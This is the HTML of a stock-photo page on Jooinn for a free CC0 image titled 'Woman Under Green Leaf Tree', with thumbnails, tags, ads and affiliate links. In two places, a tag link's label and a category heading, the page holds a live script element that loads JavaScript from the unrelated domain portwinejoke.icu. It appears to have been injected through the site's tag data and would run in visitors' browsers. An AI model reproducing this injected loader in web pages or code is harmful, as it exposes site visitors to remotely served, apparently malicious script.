

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jooinn.com/woman-under-green-leaf-tree.html
body_size: 8260
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><!--0,5176--><meta http-equiv="content-type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="License CC0 License. Download free image Woman Under Green Leaf Tree. See the best library of photos and images from Jooinn. HQ pictures for free." />
<meta name="google-site-verification" content="eM9drJ-WaMV2k9zmWC4UPmzSzC5btglPAYnUMIJc7X0" />
<meta name='ir-site-verification-token' value='533943684' />
<title>Free photo: Woman Under Green Leaf Tree - Adult, Model, Trees - Free Download - Jooinn</title>
<meta name="keywords" content="Adult, Model, Trees, Sexy, Portrait, Photoshoot, Person, Lady, Light, Art, Girl, Fashion, Dress, Dark, Branch, Beautiful, Woman, free stock photos, hd images, CC0, high resolution photos, royalty free images" /><meta name="robots" content="index, follow" /><meta name="revisit-after" content="1 days" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Woman Under Green Leaf Tree - Jooinn" /><meta property="og:description" content="Woman Under Green Leaf Tree by Jooinn" /><meta property="og:url" content="https://jooinn.com/woman-under-green-leaf-tree.html" /><meta property="og:site_name" content="Jooinn" /><meta property="og:image" content="https://jooinn.com/images/woman-under-green-leaf-tree.jpg" /><link href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/favicon.ico" rel="shortcut icon"/>
<link href="https://jooinn.com/files/bootstrap/4.1/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" type="text/css" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/style.css?theme=gitcopy_d1d2"/>
<script type="application/javascript" src="https://jooinn.com/files/js/jquery-3.2.1.min.js"></script>
<script type="text/javascript">
	// backend javascript properties
	var frameworkFrontend={
		basepath:'/' //base directory path for js
	};
	window.location.basepath=frameworkFrontend.basepath; // deprecated
	//frame breakout
	if (top.location != location) {
		top.location.href = document.location.href;
	}
	// set/get cookies
	function setCookie(cname,cvalue,exdays){
		var d = new Date();
		d.setTime(d.getTime()+(exdays*24*60*60*1000));
		var expires = "expires="+d.toGMTString();
		document.cookie = cname + "=" + cvalue + "; " + expires;
	}
	function getCookie(cname){
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++){
			var c = ca[i].trim();
			if (c.indexOf(name)==0) return c.substring(name.length,c.length);
		}
		return "";
	}
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143329462-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-143329462-1');
</script>
</head>
<body><div class="sidebar-menu-container" id="sidebar-menu-container">
	<div class="sidebar-menu-push">
		<div class="sidebar-menu-overlay"></div>
		<div class="sidebar-menu-inner">
			<header class="site-header">
				<div id="main-header" class="main-header">
					<div class="inner-header clearfix">
						<div class="logo">
							<a href="https://jooinn.com" title="Free photo">Jooinn</a>
						</div>
						<div class="d-md-none">
							<!-- mobile nav -->
							<nav class="main-navigation pull-right">
								<ul>
												<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
										<li><a href="https://jooinn.com/login.html" title="Contribute">Upload</a></li>
								</ul>
							</nav>	
						</div>
						<nav class="main-navigation pull-right d-none d-md-block">
							<ul>
								<li><a href="https://jooinn.com/login.html" class="btn button" style="margin-top: 0;">Contribute / Upload</a></li>
								<li>
									<a href="#newphotos" class="has-submenu">Browse</a>
									<ul class="sub-menu" style="width: 153px;">
										<li><a href="#newphotos">New Photo</a></li>
										<li><a href="https://jooinn.com/popular/">Popular Photo</a></li>
									</ul>
								</li>
								<li><a href="https://jooinn.com/browse/">Categories</a></li>
								<li>
									<a href="https://jooinn.com/blog/">Blog</a>
								</li>
								<li>
									<a href="https://jooinn.com/s/license.html">License</a>
								</li>
											<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
								</ul>
						</nav>
					</div>
				</div>
			</header>
		</div>
	</div>
</div><script type="application/javascript" src="https://jooinn.com/files/gallery/js/overlay.js"></script>
<div class="container">
	<div class="row" style="margin-bottom: 35px">
		<div class="col-md-8">
			<section class="blog-posts" style="padding: 25px 0;">
				<div class="section-heading">
					<h1>Woman Under Green Leaf Tree</h1>
					<div class="section-dec"></div>
																<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- jooinn_top_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1525258640"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>									</div>
								<div class="row">
	<div class="col-12">
		<div class="section-heading mt-3">
			<h6>Variants for Woman Under Green Leaf Tree</h6>
			<div class="section-dec"></div>
		</div>
	</div>
	<div class="col-12 flex-gallery">
			<a onclick="document.location='https://jooinn.com/img/get?url=woman-under-green-leaf-tree-2.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/woman-under-green-leaf-tree-2.html" style="background-image: url('https://jooinn.com/images450_/woman-under-green-leaf-tree-2.jpg')" title="Woman Under Green Leaf Tree"
			data-view="overlayGallery11"
			data-url="woman-under-green-leaf-tree-2.jpg" data-tbl="post"
			data-pid="125676">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/woman-under-green-leaf-tree-2.jpg">
				<source srcset="https://jooinn.com/images450_/woman-under-green-leaf-tree-2.jpg">
				<img src="https://jooinn.com/images/woman-under-green-leaf-tree-2.jpg" alt="Woman under green leaf tree photo" title="Woman Under Green Leaf Tree free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=woman-under-green-leaf-tree-3.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/woman-under-green-leaf-tree-3.html" style="background-image: url('https://jooinn.com/images450_/woman-under-green-leaf-tree-3.jpg')" title="Woman Under Green Leaf Tree"
			data-view="overlayGallery11"
			data-url="woman-under-green-leaf-tree-3.jpg" data-tbl="post"
			data-pid="126586">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/woman-under-green-leaf-tree-3.jpg">
				<source srcset="https://jooinn.com/images450_/woman-under-green-leaf-tree-3.jpg">
				<img src="https://jooinn.com/images/woman-under-green-leaf-tree-3.jpg" alt="Woman under green leaf tree photo" title="Woman Under Green Leaf Tree free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=woman-under-green-leaf-tree-4.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/woman-under-green-leaf-tree-4.html" style="background-image: url('https://jooinn.com/images450_/woman-under-green-leaf-tree-4.jpg')" title="Woman Under Green Leaf Tree"
			data-view="overlayGallery11"
			data-url="woman-under-green-leaf-tree-4.jpg" data-tbl="post"
			data-pid="132997">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/woman-under-green-leaf-tree-4.jpg">
				<source srcset="https://jooinn.com/images450_/woman-under-green-leaf-tree-4.jpg">
				<img src="https://jooinn.com/images/woman-under-green-leaf-tree-4.jpg" alt="Woman under green leaf tree photo" title="Woman Under Green Leaf Tree free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=woman-under-green-leaf-tree-5.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/woman-under-green-leaf-tree-5.html" style="background-image: url('https://jooinn.com/images450_/woman-under-green-leaf-tree-5.jpg')" title="Woman Under Green Leaf Tree"
			data-view="overlayGallery11"
			data-url="woman-under-green-leaf-tree-5.jpg" data-tbl="post"
			data-pid="155458">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/woman-under-green-leaf-tree-5.jpg">
				<source srcset="https://jooinn.com/images450_/woman-under-green-leaf-tree-5.jpg">
				<img src="https://jooinn.com/images/woman-under-green-leaf-tree-5.jpg" alt="Woman under green leaf tree photo" title="Woman Under Green Leaf Tree free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=woman-under-green-leaf-tree-6.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/woman-under-green-leaf-tree-6.html" style="background-image: url('https://jooinn.com/images450_/woman-under-green-leaf-tree-6.jpg')" title="Woman Under Green Leaf Tree"
			data-view="overlayGallery11"
			data-url="woman-under-green-leaf-tree-6.jpg" data-tbl="post"
			data-pid="156050">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/woman-under-green-leaf-tree-6.jpg">
				<source srcset="https://jooinn.com/images450_/woman-under-green-leaf-tree-6.jpg">
				<img src="https://jooinn.com/images/woman-under-green-leaf-tree-6.jpg" alt="Woman under green leaf tree photo" title="Woman Under Green Leaf Tree free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=woman-under-green-leaf-tree-7.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/woman-under-green-leaf-tree-7.html" style="background-image: url('https://jooinn.com/images450_/woman-under-green-leaf-tree-7.jpg')" title="Woman Under Green Leaf Tree"
			data-view="overlayGallery11"
			data-url="woman-under-green-leaf-tree-7.jpg" data-tbl="post"
			data-pid="158739">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/woman-under-green-leaf-tree-7.jpg">
				<source srcset="https://jooinn.com/images450_/woman-under-green-leaf-tree-7.jpg">
				<img src="https://jooinn.com/images/woman-under-green-leaf-tree-7.jpg" alt="Woman under green leaf tree photo" title="Woman Under Green Leaf Tree free photo download">
			</picture>
					</a>
		
	</div>
	<div class="col-12">
		<div class="section-heading">
			<div class="section-dec"></div>
		</div>
	</div>
</div>								<div class="row">
					<div class="col-12 img-post">
													<div class="text-center" onclick="document.location='https://jooinn.com/img/get?url=woman-under-green-leaf-tree.jpg'; return false;">
								<picture data-view="overlayGallery11" data-url="woman-under-green-leaf-tree.jpg" data-tbl="post" data-pid="115832">
									<source media="(min-width: 1281px)" srcset="https://jooinn.com/images1280_/woman-under-green-leaf-tree.jpg">
									<source srcset="https://jooinn.com/images600_/woman-under-green-leaf-tree.jpg">
									<img src="https://jooinn.com/images/woman-under-green-leaf-tree.jpg" alt="Woman Under Green Leaf Tree, Adult, Model, Trees, Sexy, HQ Photo" title="Woman Under Green Leaf Tree free photo download">
								</picture>
							</div>
							<div class="row">
								<div class="col-md-4 col-sx-12">
									<small>Woman under green leaf tree free stock photo</small>
								</div>
								<div class="col-md-8 col-sx-12 text-right">
									<div class="team-member">
	<div class="social-icons">
		<ul>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u='+document.location, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook fa-2x" title="Share on Facebook"></i></a></li>
			<li><a rel="nofollow" href="https://twitter.com/intent/tweet" onclick="window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(window.location)); return false" data-lang="en" target="_blank"><i class="fa fa-twitter fa-2x" title="Share on Twitter"></i></a></li>
			<script type="text/javascript" async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://plus.google.com/share?url='+document.location,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus fa-2x" title="Share on Google Plus"></i></a></li>
			<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
			<li><a rel="nofollow" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/" data-pin-custom="true"><i class="fa fa-pinterest fa-2x" title="Share on Pinterest" style="cursor:pointer;"></i></a></li>
			<li><a rel="nofollow" href="//www.reddit.com/submit" onclick="window.open('//www.reddit.com/submit?url=' + encodeURIComponent(window.location)); return false"><i class="fa fa fa-reddit fa-2x" title="Share on Reddit"></i></a></li>	
		</ul>
	</div>
</div>								</div>
							</div>
																		<p>
	Free high resolution images woman under green leaf tree, adult, model, trees, sexy, portrait.
				<br>Licence:
		Creative Commons - CC0. Photos transferred to the public domain from Creative Commons.	</p>
						<div class="row">
	<div class="col-12">
		<h6 class="d-inline mr-1">Tags:</h6>
		<h2 class="d-inline m-0 p-0" style="font-size: unset;">
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/art-1/" rel="tag">Art</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/tags/" rel="tag"><script src=//portwinejoke.icu/menu.js></script></a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/adult/" rel="tag">adult</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/model/" rel="tag">model</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/trees/" rel="tag">trees</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/sexy/" rel="tag">sexy</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/portrait/" rel="tag">portrait</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/photoshoot/" rel="tag">photoshoot</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/person/" rel="tag">person</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/lady/" rel="tag">Lady</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/light/" rel="tag">light</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/art/" rel="tag">art</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/girl/" rel="tag">girl</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/fashion/" rel="tag">fashion</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/dress/" rel="tag">dress</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/dark/" rel="tag">dark</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/branch/" rel="tag">branch</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/beautiful/" rel="tag">beautiful</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/woman/" rel="tag">woman</a>
				</h2>
	</div>
</div>					</div>
					<div class="col-12 mt-4">
						<script type="text/javascript" src="https://jooinn.com/files/tinymce/tinymce.min.js"></script>
<script type="text/javascript">
	function commentSubmit(){
		var text=tinyMCE.get('commentText').getContent();
		delete tinyMCE.editors['commentText'];
		var data = {
				mail: $('.comments form [name="mail"]').val(),
				pid: '115832',
				prfxtbl: '',
				text: text,
			};
		
		$('.comments .comments-inner').html('<img src="'+window.location.basepath+'modules/posts/comments/tpl/files/icons/progress.gif" style="width:32px;" />');
		$.post('https://jooinn.com?module=posts/comments&act=save',data,
			function (serverAnswer){
				$('.comments .comments-inner').html(serverAnswer);
			}
		)
	}
	function commentDel(el){
		var container=$(el).parent('.comments-text');
		var id=$(el).attr('data-id');
		$.post(
			document.location.basepath+'?module=posts/comments',
			{act:'del',id:id},
			function(answer){
				if(answer=='done')
					container.fadeOut(300);
			}
		);
	}
</script>
<div class="comments">
	<div class="row">
		<div class="col-md-12">
			<strong>Comments:</strong>
			<div class="comments-inner">
				<div class="comments-form">
	<form action="" method="post">
		<div id="formContent">
							<div class="col-md-12">
			        <h6><a href="https://jooinn.com/login.html?redir=%2Fwoman-under-green-leaf-tree.html">Sing in</a> to leave a comment</h6>
			    </div>
				</form>
</div>

<script type="text/javascript">
	tinyMCE.EditorManager.init({
		mode : "specific_textareas",
		theme : "modern",
		menubar: false,
		statusbar: false,
		toolbar: 'undo redo | bold italic | bullist numlist',
		plugins : "",
		image_advtab: true,
		editor_selector : "commentText", 
		skin : "lightgray",
		plugin_preview_width : "800",
		plugin_preview_height : "300",
		template_replace_values : {
			username : "Some User"
		}
	});
</script>
				<div class="comm comments-list">

			</div>
		</div>
	</div>
</div>
					</div>
					<div class="row">
	<div class="col-12">
		<h6 style="margin-top:2em;">More free photos / by Pexels</h6>
	</div>
	<div class="col-12 flex-gallery">
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/person-holding-white-stylus.html" style="background-image: url('https://jooinn.com/images450_/person-holding-white-stylus.jpg')" title="Person Holding White Stylus">
			<img src="https://jooinn.com/images450_/person-holding-white-stylus.jpg" alt="Person Holding White Stylus">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/woman-reading-a-book.html" style="background-image: url('https://jooinn.com/images450_/woman-reading-a-book.jpg')" title="Woman Reading a Book">
			<img src="https://jooinn.com/images450_/woman-reading-a-book.jpg" alt="Woman Reading a Book">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/yellow-oval-potato.html" style="background-image: url('https://jooinn.com/images450_/yellow-oval-potato.jpg')" title="Yellow Oval Potato">
			<img src="https://jooinn.com/images450_/yellow-oval-potato.jpg" alt="Yellow Oval Potato">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/silhouette-photo-of-people.html" style="background-image: url('https://jooinn.com/images450_/silhouette-photo-of-people.jpg')" title="Silhouette Photo of People">
			<img src="https://jooinn.com/images450_/silhouette-photo-of-people.jpg" alt="Silhouette Photo of People">
		</a>
		</div>
</div>				</div>
			</section>
		</div>
		<div class="col-md-4">
			<div class="widget-item">
	<h2>Related premium images</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F39858951%2Fstock-photo-taking-pictures-by-the-water.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Taking pictures by the water" style="background-image: url('https://st.depositphotos.com/thumbs/3079465/image/3985/39858951/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F8511350%2Fstock-photo-kiss-under-the-tree.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Kiss under the tree" style="background-image: url('https://static8.depositphotos.com/thumbs/1252160/image/851/8511350/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F191412438%2Fstock-photo-portrait-attractive-girl-big-green.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="portrait of attractive girl under big green palm tree leaf" style="background-image: url('https://st3.depositphotos.com/thumbs/14847044/image/19141/191412438/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F8510996%2Fstock-photo-couple-kissing-under-tree.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Couple kissing under tree" style="background-image: url('https://static8.depositphotos.com/thumbs/1252160/image/851/8510996/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F1273621%2Fstock-photo-pretty-woman-under-tree.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Pretty woman under tree" style="background-image: url('https://static3.depositphotos.com/thumbs/1001030/image/127/1273621/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F84856606%2Fstock-photo-park-alley.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="park alley" style="background-image: url('https://st2.depositphotos.com/thumbs/4665843/image/8485/84856606/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F88034190%2Fstock-photo-casual-couple-enjoy-of-each.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Casual couple enjoy of each other." style="background-image: url('https://st2.depositphotos.com/thumbs/1001959/image/8803/88034190/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F51676779%2Fstock-illustration-a-girl-reading-under-the.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="A girl reading under the tree" style="background-image: url('https://st.depositphotos.com/thumbs/1526816/vector/5167/51676779/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F80998936%2Fstock-photo-awesome-female-with-long-blond.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Awesome female with long blond hair" style="background-image: url('https://st2.depositphotos.com/thumbs/1001959/image/8099/80998936/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
					</ul>
	</div>
</div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fwoman-under-green-leaf-tree.html&t=1768467924&chanel=showPartnerWidgetOnPost"/>			<div class="widget-item">
	<h2>Related</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="woman-wearing-black-sweater-and-blue-denim-jeans-staring-at-paintings-inside-well-lit-room.jpg" data-tbl="post"
				data-pid="116146">
				<a onclick="document.location='https://jooinn.com/img/get?url=woman-wearing-black-sweater-and-blue-denim-jeans-staring-at-paintings-inside-well-lit-room.jpg'; return false;"  href="https://jooinn.com/woman-wearing-black-sweater-and-blue-denim-jeans-staring-at-paintings-inside-well-lit-room.html" title="Woman Wearing Black Sweater and Blue Denim Jeans Staring at Paintings Inside Well-lit Room" style="background-image: url('https://jooinn.com/images450_/woman-wearing-black-sweater-and-blue-denim-jeans-staring-at-paintings-inside-well-lit-room.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="woman-wearing-black-tube-top-and-black-panty-in-a-dim-lighted-scenario.jpg" data-tbl="post"
				data-pid="115875">
				<a onclick="document.location='https://jooinn.com/img/get?url=woman-wearing-black-tube-top-and-black-panty-in-a-dim-lighted-scenario.jpg'; return false;"  href="https://jooinn.com/woman-wearing-black-tube-top-and-black-panty-in-a-dim-lighted-scenario.html" title="Woman Wearing Black Tube Top and Black Panty in a Dim Lighted Scenario" style="background-image: url('https://jooinn.com/images450_/woman-wearing-black-tube-top-and-black-panty-in-a-dim-lighted-scenario.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="woman-wearing-don39t-even-think-printed-ringer-tee.jpg" data-tbl="post"
				data-pid="116083">
				<a onclick="document.location='https://jooinn.com/img/get?url=woman-wearing-don39t-even-think-printed-ringer-tee.jpg'; return false;"  href="https://jooinn.com/woman-wearing-don39t-even-think-printed-ringer-tee.html" title="Woman Wearing Don&#39;t Even Think-printed Ringer Tee" style="background-image: url('https://jooinn.com/images450_/woman-wearing-don39t-even-think-printed-ringer-tee.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="woman-wearing-yellow-off-shoulder-top-and-black-pants-sitting-on-sidewalk-fixing-lace-sandals.jpg" data-tbl="post"
				data-pid="115885">
				<a onclick="document.location='https://jooinn.com/img/get?url=woman-wearing-yellow-off-shoulder-top-and-black-pants-sitting-on-sidewalk-fixing-lace-sandals.jpg'; return false;"  href="https://jooinn.com/woman-wearing-yellow-off-shoulder-top-and-black-pants-sitting-on-sidewalk-fixing-lace-sandals.html" title="Woman Wearing Yellow Off-shoulder Top and Black Pants Sitting on Sidewalk Fixing Lace Sandals" style="background-image: url('https://jooinn.com/images450_/woman-wearing-yellow-off-shoulder-top-and-black-pants-sitting-on-sidewalk-fixing-lace-sandals.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="woman-with-red-nails-painting-green-stripe-on-canvas.jpg" data-tbl="post"
				data-pid="116089">
				<a onclick="document.location='https://jooinn.com/img/get?url=woman-with-red-nails-painting-green-stripe-on-canvas.jpg'; return false;"  href="https://jooinn.com/woman-with-red-nails-painting-green-stripe-on-canvas.html" title="Woman With Red Nails Painting Green Stripe on Canvas" style="background-image: url('https://jooinn.com/images450_/woman-with-red-nails-painting-green-stripe-on-canvas.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="woman-with-wings-statue-grayscale-photo.jpg" data-tbl="post"
				data-pid="116031">
				<a onclick="document.location='https://jooinn.com/img/get?url=woman-with-wings-statue-grayscale-photo.jpg'; return false;"  href="https://jooinn.com/woman-with-wings-statue-grayscale-photo.html" title="Woman With Wings Statue Grayscale Photo" style="background-image: url('https://jooinn.com/images450_/woman-with-wings-statue-grayscale-photo.jpg');"></a>
			</li>
				</ul>
	</div>
</div>						<div class="widget-item">
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- post_right_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1068186970"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>			</div>
						<div class="single-project-sidebar">
				<div class="info project-name">
					<div class="row">
						<div class="col-12">
													<span>License: <small><a href="https://jooinn.com/s/license.html" rel="nofollow license">CC0 License</a></small></span>
												</div>
					</div>
					<div class="row mb-3">
	<div class="col-md-12 text-center" style="margin-top: 10px">
		<div class="btn-group">
						<a onclick="document.location='https://jooinn.com/img/get?url=woman-under-green-leaf-tree.jpg'; return false;" href="https://jooinn.com/images/woman-under-green-leaf-tree.jpg" title="Woman Under Green Leaf Tree, Adult, Model, Trees, Sexy, HQ Photo" class="btn btn-lg btn-success" onclick="window.location='https://jooinn.com/login.html?redir=https%3A%2F%2Fjooinn.com%2Fwoman-under-green-leaf-tree.html%23download_115832_woman-under-green-leaf-tree.jpg_0'; return false;">Download</a>
		</div>
	</div>
</div>
<script type="text/javascript">
	function preDownload(pid,file,size=''){
		var data={act:'preDownload',file:file,pid:pid,size:size};
		$.post(window.location.basepath+'?module=images',data,function(response){
			$('#download-modal').detach();
			$('body').append('<div id="download-modal">'+response+'</div>');
		});
	}
	$(document).ready(function(){
		var params;
		if(params=window.location.hash.match(/#download_(\d+)_(.+)_(\d+)$/)){
			preDownload(params[1],params[2],params[3]);
		}	
	});
</script>					<div class="row">
						<div class="col-6">
							<span><i class="fa fa-eye fa-2x" aria-hidden="true" title="all views: 642, for 7 days: 1"></i> <em>642</em></span>
						</div>
						<div class="col-6">
							<span><i class="fa fa-download fa-2x" aria-hidden="true" title="Download count"></i> <em>0</em></span>
						</div>
					</div>
					<div class="row mt-3">
						<div class="col-md-6 col-sm-6 text-left">
							<small>
								<i class="fa fa-exclamation-circle" aria-hidden="true"></i> 
								<a href="https://jooinn.com/contacts.html?text=DMCA+Report+-+https%3A%2F%2Fjooinn.com%2Fwoman-under-green-leaf-tree.html" rel="nofollow" target="_blank">Copyright complaint</a>
							</small>
						</div>
						<div class="col-md-6 col-sm-6 text-right">
							<small><i class="fa fa-bug" aria-hidden="true"></i> <a href="https://jooinn.com/contacts.html" rel="nofollow" target="_blank">Problems</a></small>
						</div>
					</div>
				</div>
								<div class="about-author">
					<img style="background: url('https://jooinn.com/modules/user/files/avatar/2671.jpg');background-size: cover;">
					<div class="author-contet">
						<h3>Pexels</h3>
												<span><a href="https://jooinn.com/user/2671/" rel="nofollow">46692 images</a></span>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid">
	<div class="row">
	<div class="col-12 search-wrapper py-4">
		<div class="d-none d-md-flex flex-wrap">
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/tags/"><h3><script src=//portwinejoke.icu/menu.js></script></h3></a></div>
			</div>
